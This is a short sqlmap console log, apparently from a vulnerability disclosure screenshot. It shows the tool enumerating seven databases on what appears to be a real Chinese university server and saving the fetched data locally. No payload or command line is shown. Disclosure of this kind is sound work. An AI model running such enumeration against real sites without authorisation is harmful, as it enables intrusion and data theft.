 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
[11:43:05] [INFO] fetching number of databases
[11:43:05] [INFO] resumed: 7
[11:43:05] [INFO] resumed: djxy_xzit
[11:43:05] [INFO] resumed: master
[11:43:05] [INFO] resumed: model
[11:43:05] [INFO] resumed: msdb
[11:43:05] [INFO] resumed: Northwind
[11:43:05] [INFO] resumed: pubs
[11:43:05] [INFO] resumed: tempdb
available databases [7]:
[*] djxy_xzit
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[11:43:05] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:43:05] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\dgdz.xzit.edu.cn'
www.wooyun.org